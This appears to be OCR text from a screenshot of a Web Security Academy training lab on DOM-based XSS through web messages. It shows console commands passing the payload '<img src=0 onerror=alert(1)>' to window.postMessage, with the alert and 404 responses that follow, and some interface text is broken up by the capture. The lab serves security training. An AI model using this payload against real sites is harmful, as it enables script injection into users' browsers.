 ...c7cb5400ea00dd.web-security-academy.net says
1
OK
rity
DOM XSS using web
messages
LAB Not solved
Go to exploit server
Back to lab description
Home
WE LIKE TO
SHOP
ce Memory Application Lighth
Log XML
Selected context only
Eager ev
Group similar messages in console
Autocom
Show CORS errors in console
Treat co
> window.post;
<· undefined
> window.postMessage("hello")
<· undefined
> window.postMessage("<img src=0 onerror=alert(1)")
<· undefined
> window.postMessage("<img src=0 onerror=alert(1)>")
<· undefined
GET https://0a9000c….web-security-academy.net/0 404 (Not Found)
[Violation] 'error' handler took 1801ms
> window.postMessage("<img src=0 onerror=alert(1)>")
<· undefined
GET https://0a9000c….web-security-academy.net/0 404 (Not Found)
>